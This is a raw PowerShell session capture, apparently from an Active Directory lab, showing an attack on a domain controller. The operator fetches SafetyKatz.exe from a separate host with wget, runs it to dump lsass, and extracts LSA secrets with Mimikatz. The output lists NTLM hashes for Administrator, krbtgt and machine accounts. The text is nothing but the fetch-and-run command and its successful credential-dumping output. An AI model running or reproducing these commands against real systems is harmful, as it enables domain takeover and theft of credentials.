 [bastion-dc.bastion.local]: PS C:\Users\Administrator.TECHCORP\Documents> cd C:\Users\Public; wget http://192.168
.100.64/SafetyKatz.exe -OutFile .\SafetyKatz.exe; .\SafetyKatz.exe "lsadump::lsa /patch" "exit"
cd C:\Users\Public; wget http://192.168.100.64/SafetyKatz.exe -OutFile .\SafetyKatz.exe; .\SafetyKatz.exe "lsadum
p::lsa /patch" "exit"
[*] Dumping lsass (712) to C:\Windows\Temp\test.txt
[+] Dump successful!
[*] Executing loaded Mimikatz PE
  .#####.   mimikatz 2.2.0 (x64) #19041 Dec 18 2020 22:37:12
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::lsa /patch
Domain : BASTION / S-1-5-21-284138346-1733301406-1958478260
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : f29207796c9e6829aa1882b7cccfa36d
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : e09f0cd113a70c0bd564d0bb0c228380
RID  : 000003e8 (1000)
User : BASTION-DC$
LM   :
NTLM : e1b316a84474311f843bfacf4be2ba11
RID  : 0000044f (1103)
User : PRODUCTION$
LM   :
NTLM : cf60b3d05b9b3521696e35d428955cf1
mimikatz(commandline) # exit
Bye!